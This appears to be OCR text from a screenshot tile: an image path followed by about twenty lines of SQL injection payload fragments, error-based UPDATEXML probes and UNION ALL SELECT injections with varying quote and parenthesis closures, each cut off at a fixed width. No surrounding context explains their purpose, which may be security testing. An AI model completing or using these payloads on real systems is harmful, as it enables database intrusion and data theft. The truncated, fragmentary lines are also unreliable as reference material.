
AND UPDATEXML(60
' UNION ALL SELE
" AND UPDATEXML(
' UNION ALL SELE
) AND UPDATEXML(
' UNION ALL SELE
") AND UPDATEXML
' UNION ALL SELE
)) AND UPDATEXML
' UNION ALL SELE
")) AND UPDATEXM
UNION ALL SELECT
))) AND UPDATEXM
UNION ALL SELECT
UNION ALL SELECT
"))) AND UPDATEX
UNION ALL SELECT
)))) AND UPDATEX
UNION ALL SELECT
")))) AND UPDATE
UNION ALL SELECT
OR UPDATEXML(57